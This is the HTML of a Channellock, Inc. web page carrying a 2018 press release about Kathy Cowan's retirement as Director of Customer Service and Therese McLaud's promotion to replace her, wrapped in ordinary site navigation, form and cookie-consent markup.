		<li id="menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15041"><a href="https://channellock.au/pliers/long-nose/" id="nav_product_longnose">Long Nose</a></li>
	</ul>
</li>
	<li id="menu-item-15052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15052"><a href="https://channellock.au/specialty-tools/" id="nav_product_specialty">Specialty</a>
<ul class=" menu">
		<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/specialty-tools/#fencing" id="nav_product_fencing">Fencing Pliers</a></li>
		<li id="menu-item-15058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15058"><a href="/specialty-tools/#snips" id="nav_product_snips">Snips</a></li>
		<li id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15059"><a href="/specialty-tools/#wire-stripper" id="nav_product_wirestrippers">Wire Strippers</a></li>
	</ul>
</li>
	<li id="menu-item-15060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15060"><a href="https://channellock.au/wrenches/" id="nav_product_wrenches">Wrenches</a>
<ul class=" menu">
		<li id="menu-item-15061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15061"><a href="https://channellock.au/wrenches/adjustable/" id="nav_product_adjustable">Adjustable</a></li>
	</ul>
</li>
	<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-16322"><a href="https://channellock.au/tool-sets/">Tool Sets</a>
<ul class=" menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a href="https://channellock.au/pliers-sets/">Pliers Sets</a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a href="https://channellock.au/wrench-sets/">Wrench Sets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15261"><a target="_blank" rel="noopener" href="https://channellock.au/" id="nav_trades">Trades</a>
<ul class=" menu">
	<li id="menu-item-16287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu not-click menu-item-16287"><a href="#">Our Key Trades</a>
<ul class=" menu">
		<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://channellock.au/plumbing/" id="nav_trades_plumbing">Plumbing</a></li>
		<li id="menu-item-15080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15080"><a href="https://channellock.au/hvac/" id="nav_trades_hvac">HVAC</a></li>
		<li id="menu-item-15081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15081"><a href="https://channellock.au/automotive/" id="nav_trades_auto">Automotive</a></li>
		<li id="menu-item-15082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15082"><a href="https://channellock.au/electrical/" id="nav_trades_electrical">Electrical</a></li>
		<li id="menu-item-15084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15084"><a href="https://channellock.au/linemen/" id="nav_trades_linemen">Linemen</a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://channellock.au/agriculture/">Agriculture</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15260"><a href="https://channellock.au/" id="nav_about">About Us</a>
<ul class=" menu">
	<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu not-click menu-item-15089"><a href="#">Our Roots</a>
<ul class=" menu">
		<li id="menu-item-15090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://channellock.au/the-channellock-way/" id="nav_about_chanway">The CHANNELLOCK<sup>®</sup> Way</a></li>
		<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://channellock.au/meadville-pa/" id="nav_about_meadville">Meadville, PA</a></li>
		<li id="menu-item-15092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15092"><a href="https://channellock.au/history/" id="nav_about_history">History</a></li>
		<li id="menu-item-15093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15093"><a href="https://channellock.au/contact-us/" id="nav_about_contact">Contact Us</a></li>
	</ul>
</li>
</ul>
</li>
						<li>
							<form role="search" method="get" id="searchform" class="searchform upnitem" action="https://channellock.au/">
								<label class="show-for-sr" for="s">Search bar</label>
								<span class="icon"><i aria-hidden="true" class="fa fa-search"></i></span>
								<input type="text" value="" name="s" id="s" placeholder=""/>
							</form>
						</li>
					</ul>
				</div>

			</header>
			
              <div id="megamenu-15259" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/pliers/" class="">Pliers</a>
                  <a href="https://channellock.au/pliers/tongue-groove/" id="nav_product_toungegroove">Tongue & Groove</a><a href="https://channellock.au/pliers/linemens/" id="nav_product_linemens">Linemen's</a><a href="https://channellock.au/pliers/cutting/" id="nav_product_cutting">Cutting</a><a href="https://channellock.au/pliers/long-nose/" id="nav_product_longnose">Long Nose</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/specialty-tools/" class="">Specialty</a>
                  <a href="/specialty-tools/#fencing" id="nav_product_fencing">Fencing Pliers</a><a href="/specialty-tools/#snips" id="nav_product_snips">Snips</a><a href="/specialty-tools/#wire-stripper" id="nav_product_wirestrippers">Wire Strippers</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/wrenches/" class="">Wrenches</a>
                  <a href="https://channellock.au/wrenches/adjustable/" id="nav_product_adjustable">Adjustable</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/tool-sets/" class="">Tool Sets</a>
                  <a href="https://channellock.au/pliers-sets/">Pliers Sets</a><a href="https://channellock.au/wrench-sets/">Wrench Sets</a>
                </div>
                
                </div>
              </div>
              
              <div id="megamenu-15261" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav icon-mega-menu" data-equalizer-watch >
                    <span class="subnav-title">Our Key Trades</span>
                  <div class="grid-x medium-up-4 large-up-4 margin-top-1">
                  
                    <div class="cell">
                      <a href="https://channellock.au/plumbing/" class="mega-icon-link" id="nav_trades_plumbing">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/plumbing.png"/>
                        </span>
                        <span class="mega-icon-title">Plumbing</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/hvac/" class="mega-icon-link" id="nav_trades_hvac">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/hvac.png"/>
                        </span>
                        <span class="mega-icon-title">HVAC</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/automotive/" class="mega-icon-link" id="nav_trades_auto">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/automotive.png"/>
                        </span>
                        <span class="mega-icon-title">Automotive</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/electrical/" class="mega-icon-link" id="nav_trades_electrical">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/electrical.png"/>
                        </span>
                        <span class="mega-icon-title">Electrical</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/linemen/" class="mega-icon-link" id="nav_trades_linemen">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/linemen.png"/>
                        </span>
                        <span class="mega-icon-title">Linemen</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/agriculture/" class="mega-icon-link">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/agriculture.png"/>
                        </span>
                        <span class="mega-icon-title">Agriculture</span>
                        </a>
                    </div>
                    
                  </div>
                </div>
                
                </div>
              </div>
              
              <div id="megamenu-15260" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <span class="subnav-title" class="">Our Roots</span>
                  <a href="https://channellock.au/the-channellock-way/" id="nav_about_chanway">The CHANNELLOCK<sup>®</sup> Way</a><a href="https://channellock.au/meadville-pa/" id="nav_about_meadville">Meadville, PA</a><a href="https://channellock.au/history/" id="nav_about_history">History</a><a href="https://channellock.au/contact-us/" id="nav_about_contact">Contact Us</a>
                </div>
                
                </div>
              </div>
              		</div>
		<div class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-11643" class="post-11643 pressreleases type-pressreleases status-publish has-post-thumbnail hentry category-business">
	<div class="grid-container">
		<div class="grid-x margin-top-3">
			<div class="cell small-24 padding-1">
				<p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/">&#8592; Press Archive</a></p>
			</div>
		</div>
		<div class="grid-x align-center">
			<div class="cell small-24 medium-22 large-20">
				<p class="h6 tag">Business</p>					<h1 class="entry-title">Channellock, Inc. Announces Cowan Retirement and McLaud Promotion</h1>			</div>
		</div>
				
						<div class="grid-x align-center">
					<div class="cell small-24 medium-22 large-20 entry-content padding-bottom-2">
						<img class="main-press-img" src="https://channellock.au/wp-content/uploads/CL-promotions-040918.png" alt=""/><div class="grid-x">
								<div class="cell medium-12"><h2 class="h5">April 6, 2018</h2>
								</div>
								<div class="medium-12 medium-text-right"><u><a href="https://channellock.au/wp-content/uploads/Cowan_McLaud-Press-Release-1.pdf" >Download PDF</a></u></div></div><p>MEADVILLE, PA (April 4, 2018) – Today Channellock, Inc. announced the retirement of Kathy Cowan, Director of Customer Service, after 42 years of service. Her role has been filled through the internal promotion of Therese McLaud, an 11-year Channellock veteran who previously served as EDI and Compliance Specialist.</p>
<p>“We’d like to thank Kathy for her many years of service. She has been an invaluable member of our team and surely will be missed by our customers, staff and outside sales representatives,” said Ryan DeArment, Vice President - Sales &amp; Marketing. “We are fortunate that we could promote from within and we are confident that Therese will continue our tradition of quality service to our customers. Therese brings many years of experience, as well as a strong problem-solving perspective that will enable her to champion continuous improvement and lean enterprise practices in our administrative operations.”</p>
<p>McLaud has 33 years of combined sales and customer service experience. She began her career at Channellock as a customer service representative and was promoted to EDI and Compliance Specialist in 2008. In her new role, she will be responsible for managing customer service personnel, as well as distribution processes within the company’s enterprise resource planning system. McLaud will also serve as a liaison between production and shipping to expedite delivery of customer orders.</p>
					</div>
				</div>
				<div class="grid-x">
			<div class="cell small-24 text-center">
				<p><a href="https://channellock.au/pressreleases/" class="button">More Press Releases</a></p>
			</div>
		</div>
	</div>

<!--
 	<div class="light-gray-background">	
		<div class="grid-container padding-vertical-3">
			<div class="grid-x align-center grid-margin-x">
				<div class="cell small-24 text-center">
					<h3>More Press Releases</h3>
				</div>
					<div class="cell small-24 medium-8 padding-1 white-background" id="15846"><img class="press-img-thumbnail" src="https://channellock.au/wp-content/uploads/2023/08/Copy-of-Copy-of-Mixed-Drivers-1200x628-1-300x157.jpg" title="Channellock, Inc. Adds New American-Made Products to Its Catalog"/><h4>Channellock, Inc. Adds New American-Made Products to Its Catalog</h4><h6>August 3, 2023</h6><p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/channellock-inc-releases-new-american-made-products/">Read Story</a></p></div><div class="cell small-24 medium-8 padding-1 white-background" id="15650"><img class="press-img-thumbnail" src="https://channellock.au/wp-content/uploads/2023/06/CL-Skills-Paid-Feed-Announcement-300x300.jpg" title="CHANNELLOCK® to Serve as Official Sponsor of SkillsUSA TECHSPO 2023"/><h4>CHANNELLOCK® to Serve as Official Sponsor of SkillsUSA TECHSPO 2023</h4><h6>June 15, 2023</h6><p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/channellock-to-serve-as-official-sponsor-of-skillsusa-techspo-2023/">Read Story</a></p></div><div class="cell small-24 medium-8 padding-1 white-background" id="15558"><img class="press-img-thumbnail" src="https://channellock.au/wp-content/uploads/Channellock.com_.link_3-300x169.jpg" title="CHANNELLOCK® Announces Its Fifth Annual Trade School Trade-Up Winner"/><h4>CHANNELLOCK® Announces Its Fifth Annual Trade School Trade-Up Winner</h4><h6>May 8, 2023</h6><p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/channellock-announces-its-fifth-annual-trade-school-trade-up-winner/">Read Story</a></p></div>
			</div>
		</div>
-->
</article> <!-- end post wrapper -->
		
		




		</main><!-- #main -->
	</div><!-- #primary -->



</div><!-- .site-content -->
<footer class="new-footer">
  <div class="footer-blue">
<!--
    <div class="grid-container padding-bottom-3 hide-for-large">
      <div class="grid-x">
        <form class="newsletter">
          <div class="grid-container grid-x grid-padding-x text-center">
            <div class="cell small-24 padding-bottom-1">
              <div class="small-title">Newsletter</div>
              Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
            </div>
            <div class="cell small-24">
              <input type="text" id="email" name="email" value="" placeholder="email">
            </div>
            <div class="cell small-24">
              <a href="#" class="way-22-btn">Learn More</a>
            </div>
        </form>
      </div>
    </div>
  </div> -->


  <div class="grid-container">
    <div class="grid-x">
      <div class="cell small-24">
        <div class="footer-logo text-center medium-text-left">
          <img src="https://channellock.au/wp-content/themes/sutton/images/channellock-logo-400.png" class="header-logo" alt="Channellock logo" />
        </div>
      </div>
    </div>
  </div>

  </div>

  <div class="grid-container padding-top-3 padding-bottom-2">
    <div class="grid-x text-center medium-text-left">
      <div class="cell large-13 medium-24 align-self-middle above-footer-nav">
        All CHANNELLOCK<sup>&reg;</sup> snips, non-locking pliers, professional drivers, pry bars, and ratcheting wrenches are 100% Made in the USA. A select number of CHANNELLOCK<sup>&reg;</sup> products are imported from other countries as needed only after passing Channellock, Inc.'s rigorous quality standards.
      </div>
      <div class="cell medium-24 large-11">

        <div class="grid-x small-up-2 medium-up-4 large-up-4 logo-section">
        </div>
      </div>
    </div>
  </div>



	
		

	
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>

	<script>
	jQuery(document).ready(function( $ ) {
	/*!
 	* jQuery Cookiebar Plugin
 	* https://github.com/carlwoodhouse/jquery.cookieBar
 	*
 	* Copyright 2012-17, Carl Woodhouse. the cookie function is inspired by https://github.com/carhartl/jquery-cookie
 	* Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 	* Licence: MIT
 	*/

	(function ($) {
		$.cookie = function (key, value, options) {
			if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
				options = $.extend({}, options);

				if (value === null || value === undefined) {
					options.expires = -1;
				}

				if (typeof options.expires === 'number') {
					var days = options.expires, t = options.expires = new Date();
					t.setDate(t.getDate() + days);
				}

				value = String(value);

				return (document.cookie = [
					encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value),
					options.expires ? '; expires=' + options.expires.toUTCString() : '', // max-age is not supported by IE
					options.path ? '; path=' + options.path : '',
					options.domain ? '; domain=' + options.domain : '',
					options.secure ? '; secure' : ''
				].join(''));
			}
			options = value || {};
			var decode = options.raw ? function (s) { return s; } : decodeURIComponent;

			var pairs = document.cookie.split('; ');
			for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
				// IE
				if (decode(pair[0]) === key) return decode(pair[1] || '');
			}
			return null;
		};

		$.fn.cookieBar = function (options) {
			var settings = $.extend({
				'closeButton': 'none',
				'hideOnClose': true,
				'secure': false,
				'path': '/',
				'domain': '',
				'name': 'cookiebar',
				'expiresDays': 7
			}, options);

			return this.each(function () {
				var cookiebar = $(this);

				// just in case they didnt hide it by default.
				cookiebar.hide();

				// if close button not defined. define it!
				if (settings.closeButton == 'none') {
					cookiebar.append('<a class="cookiebar-close" title="Close Gift Guide Bar"><i class="fa fa-times"></i></a>');
					$.extend(settings, { 'closeButton': '.cookiebar-close' });
				}

				if ($.cookie(settings.name) != 'hide') {
					cookiebar.show();
				}

				cookiebar.find(settings.closeButton).click(function () {
					if (settings.hideOnClose) {
						cookiebar.hide();
					}
					$.cookie(settings.name, 'hide', { path: settings.path, secure: settings.secure, domain: settings.domain, expires: settings.expiresDays });
					cookiebar.trigger('cookieBar-close');
					return false;
				});
			});
		};

		// self injection init
		$.cookieBar = function (options) {
			$('body').prepend('<div class="ui-widget"><div style="display: none;" class="cookie-message ui-widget-header blue"><p>By using this website you allow us to place cookies on your computer. They are harmless and never personally identify you.</p></div></div>');
			$('.cookie-message').cookieBar(options);
		};
	})(jQuery);

	});
	</script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
	  	$('.giftguide-banner').cookieBar();

		});
	</script>
	

  <div class="grid-container padding-bottom-3">
    <div class="grid-x grid-margin-x footer-menu text-center medium-text-left">
      <div class="cell large-13 medium-24">
        <div class="grid-x small-up-1 medium-up-1 large-up-4">

          
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">Products</a>
								<a href="https://channellock.au/pliers/" class=""id="nav_footer_pliers">Pliers</a><a href="https://channellock.au/specialty-tools/" class=""id="nav_footer_specialty">Specialty Tools</a><a href="https://channellock.au/wrenches/" class=""id="nav_footer_wrenches">Wrenches</a><a href="https://channellock.au/wp-content/uploads/2024/03/499980515_Channellock-Catalogue-2024.pdf" class=""id="nav_footer_catalogue">Channellock Catalogue</a></div>
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">About Us</a>
								<a href="https://channellock.au/the-channellock-way/" class=""id="nav_footer_chanway">The CHANNELLOCK<sup>®</sup> Way</a><a href="https://channellock.au/meadville-pa/" class=""id="nav_footer_meadville">Meadville, PA</a><a href="https://channellock.au/history/" class=""id="nav_footer_history">Our History</a></div>
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">Resources</a>
								<a href="https://channellock.au/warranty/" class=""id="nav_footer_warranty">Warranty</a><a href="https://channellock.au/videos/" class=""id="nav_footer_videos">Videos</a><a href="https://channellock.au/contact-us/" class=""id="nav_footer_contact">Contact Us</a></div>        </div>

      </div>
      <div class="cell large-11">
        	<div class="grid-container grid-x grid-padding-x">
            	<div class="cell small-24 padding-bottom-1">
            		<div class="small-title">Newsletter</div>
					Sign up for our newsletter to stay up-to-date on all things CHANNELLOCK<sup>&reg;</sup>.
				</div>
            	<div class="cell auto">
            		<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_8' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_8'  action='/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/' data-formid='8' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_8' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_8_2" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_8_2" ><style>
.new-footer .gform-button {
    margin-top: 28px;
    margin-bottom: 0px;
}
.new-footer .gfield_label {
    color: white;
}

.new-footer .ginput_container_email input {
    height: 50px !important;
}


.new-footer .gform_fields {
    display: flex !important;
}



.new-footer #field_8_1{flex-grow: 4;}
.gform-button {margin-right: 0px;
}


.gform-button {
margin-right: 0px;
height: 50px;
line-height: 50px;
padding-top: 0px;
    padding-bottom: 0px;
}

</style></div><div id="field_8_1" class="gfield gfield--type-email gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_8_1" ><label class='gfield_label gform-field-label' for='input_8_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_8_1' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" data-js-reload="true" ><input type='submit' id='gform_submit_button_8' class='gform-button gform-button--white  button' value='Submit'  onclick='if(window["gf_submitting_8"]){return false;}  if( !jQuery("#gform_8")[0].checkValidity || jQuery("#gform_8")[0].checkValidity()){window["gf_submitting_8"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_8"]){return false;} if( !jQuery("#gform_8")[0].checkValidity || jQuery("#gform_8")[0].checkValidity()){window["gf_submitting_8"]=true;}  jQuery("#gform_8").trigger("submit",[true]); }' /></div></div></div>
        <div class='gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='is_submit_8' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='8' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_8' value='WyJbXSIsIjEwYTEyNWRjMWZkYTNjYzg5ZGNlYzMwMDYzMTcyYTFjIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_8' id='gform_target_page_number_8' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_8' id='gform_source_page_number_8' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 8, 'https://channellock.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_8').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_8');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_8').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_8').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_8').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_8').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_8').val();gformInitSpinner( 8, 'https://channellock.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [8, current_page]);window['gf_submitting_8'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_8').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [8]);window['gf_submitting_8'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_8').text());}else{jQuery('#gform_8').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "8", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_8" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_8";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_8" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [8, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 8, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				</div>
			</div>

        	<div class="grid-container grid-x grid-padding-x">
            	<div class="cell small-24 padding-bottom-1">
																				</div>
			</div>
			<style>
				.inline {
					margin-left: 16px;
				}
				.new-footer .inline li {
        				display: inline-block;
						}
				.new-footer .social-links  .social-link .fa-stack {
            				font-size: 1.25rem;
        				}
				.new-footer .social-link .fa-circle {
    				color: #a9a9a9;
				}
				.new-footer .social-link .fab {
    				color: #000000;
				}
				.new-footer .social-link a:hover .fa-circle  {
    				color: #cc0f41;
				}
				.new-footer .social-link a:hover .fab  {
    				color: #ffffff;
				}
				.new-footer .social-link a * {
    				transition: 250ms ease-in-out color;
				}
				.new-footer .gform_footer {
				padding: 8px !important;
				}
			</style>

		</div>
  </div>


  <div class="grid-container full padding-vertical-2">
    <div class="grid-x footer-menu text-center medium-text-left">
      <div class="cell medium-12 medium-text-left text-center">
        &copy; 2026 Channellock, Inc. <div class="small-links"><span class="show-for-medium">|</span> <a href="/wp-content/uploads/Channellock-4067908-Final-Certificate.pdf">ISO 9001 Certified</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="/wp-content/uploads/Channellock-Purchase-Order-Terms-and-Conditions.pdf">Terms and Conditions</a></div>
      </div>
      <div class="cell medium-12 medium-text-right text-center small-links">
        <a href="tel:++61392800800">Customer Service: +61 3 9280 0800</a>
      </div>
    </div>
  </div>

</footer>




<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
